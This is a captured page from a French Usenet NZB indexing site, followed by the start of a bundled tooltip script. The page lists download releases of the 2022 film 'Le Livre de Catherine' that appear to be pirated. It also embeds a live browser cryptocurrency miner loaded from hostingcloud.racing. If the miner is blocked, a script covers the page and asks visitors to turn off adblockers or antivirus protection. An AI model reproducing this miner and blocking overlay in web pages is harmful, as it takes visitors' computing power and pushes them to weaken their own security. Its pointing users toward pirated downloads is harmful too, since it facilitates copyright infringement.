

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/films/?imdb=11727866
body_size: 8005
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="browse,nzb,description,3D, haute définition, films,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="Voir NZB du film  - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Parcourir les films - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
             
<h1>Parcourir All</h1>
<p></p>
<table><tr><td>
<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
</td></tr></table><p></p>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	
<div class="row">
	<div class="col-sm-6 col-pager">
	 

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p><div class="data highlight icons container-fluid" id="coverstable">
	<div class="row alt">
		<div class="col-xs-3">Titre<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Année<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Note<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
	</div>

			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt11727866/" name="name11727866" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/11727866-cover.jpg" alt="Le Livre de Catherine" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name11727866" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name11727866" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt11727866/" name="trakt11727866" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt11727866/" name="imdb11727866" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Le Livre de Catherine</a> (2022) <small class="pull-right">6.6/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a class="title" data-toggle="tooltip" title="2022" href="/films?year=2022">2022</a>) <small class="pull-right">6.6/10</small></h2>
				<b>Ne m'appelez pas madame.</b><br />				Catherine dite Birdy, comme toutes les grandes héroïnes adolescentes, est vive, intelligente et aventureuse - et prête à repousser tous les prétendants. Alors que sa famille cherche désespérément à la marier, le caractère indépendant et moderne de Birdy créé des conflits. Les relations familiales sont mises à l'épreuve lorsque le plus vil des prétendants arrive pour demander sa main.<br /><br />				<b>Genre:</b> Aventure, Comédie					<b>Producteur:</b> Lena Dunham<br />				<b>Acteurs:</b> Bella Ramsey, Billie Piper, Andrew Scott				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid07fdd46eccf28d7b7844fd7533e150a2" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Catherine.Called.Birdy.2022.2160p.AMZN.WEB-DL.HDR.DDP5.1.H.265-PMI</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Catherine.Called.Birdy.2022.2160p.AMZN.WEB-DL.HDR.DDP5.1.H.265-PMI -->
								Titre: <a href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a href="/films?year=2022">2022</a>)
								<img title="4K" src="/templates/defaultRC/images/4K.png" alt="4K" /> 																																																																																																																																																																																																																																																																																																																																																<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 1.7 Yrs, 16.06 GB, 
                                                                        </div>
							</div>
						</div>
																		<div id="guid97f02ce8cb5d5760146c4bcfb6a77c21" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Catherine.Called.Birdy.2022.FRENCH.720p.WEB.H264-LOST</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Catherine.Called.Birdy.2022.FRENCH.720p.WEB.H264-LOST -->
								Titre: <a href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a href="/films?year=2022">2022</a>)
																								<img title="720 HD" src="/templates/defaultRC/images/720p.png" alt="720 HD" /> 																																																																																																																																																																																																																																																																																																																																<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 3.2 Yrs, 3.90 GB, 
                                                                        </div>
							</div>
						</div>
						                        <div class="row">
                            <div class="col-xs-12"><a class="mlmore btn btn-default btn-xs" href="#">3 de plus...</a></div>
                        </div>
																		<div id="guid5fe263ad5eaf5f4e408f9c2316c6ab03" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Catherine.Called.Birdy.2022.MULTi.1080p.WEBLight.x264</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Catherine.Called.Birdy.2022.MULTi.1080p.WEBLight.x264 -->
								Titre: <a href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a href="/films?year=2022">2022</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																<img title="AC36C" src="/templates/defaultRC/images/AC36C.png" alt="AC36C" /> 																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 3.3 Yrs, 2.55 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
																		<div id="guidfe057cbb8316ae83db68eeb0072beea5" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Catherine.Called.Birdy.2022.MULTi.1080p.WEB.H264</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Catherine.Called.Birdy.2022.MULTi.1080p.WEB.H264 -->
								Titre: <a href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a href="/films?year=2022">2022</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 3.3 Yrs, 6.95 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
																		<div id="guid9c4d1603974431e8a990ddc3d548bf19" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Catherine.Called.Birdy.(2022).1080p.FRENCH</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Catherine.Called.Birdy.(2022).1080p.FRENCH -->
								Titre: <a href="/films/?imdb=11727866">Le Livre de Catherine</a> (<a href="/films?year=2022">2022</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 3.3 Yrs, 6.95 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
		
</div>
<div class="row">
	<div class="col-sm-6 col-pager">
	 

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p></form>


<p>&nbsp;</p>

        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.qtip2.js
body_size: 32394
content:
/** qTip2 - Pretty powerful tooltips* http://craigsworks.com/projects/qtip2/** Version: nightly* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com** Dual licensed under MIT or GPLv2 licenses*   http://en.wikipedia.org/wiki/MIT_License*   http://en.wikipedia.org/wiki/GNU_General_Public_License** Date: Wed Mar  9 02:39:53 PST 2011*/"use strict",function(a,b,c){function z(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id,g="tooltipmove"+f+" tooltipshow"+f;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>'),d.bgiframe.appendTo(e),e.bind(g,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=b.elements.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){c.iframe.remove(),e.unbind(g)}}),c.init()}function y(c){var f=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m="tooltipshow"+l+" tooltiphide"+l;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){h.on&&(j.unbind(l).bind(m,function(b,c,d){var e=b.type.replace("tooltip","");a.isFunction(h[e])?h[e].call(i.overlay,d,c):f[e](d)}),f.create(),h.blur===d&&i.overlay.unbind(l+c.id).bind("click"+l+c.id,function(){c.hide.call(c)}),i.overlay.css("cursor",h.blur?"pointer":""))},create:function(){var c=a(k),d;if(c.length){i.overlay=c;return c}d=i.overlay=a("<div />",{id:k.substr(1),css:{position:"absolute",top:0,left:0,display:"none"},mousedown:function(){return e}}).appendTo(document.body),a(b).bind("resize"+l,function(){d.css({height:Math.max(a(b).height(),a(document).height()),width:Math.max(a(b).width(),a(document).width())})}).trigger("resize");return d},toggle:function(b){var 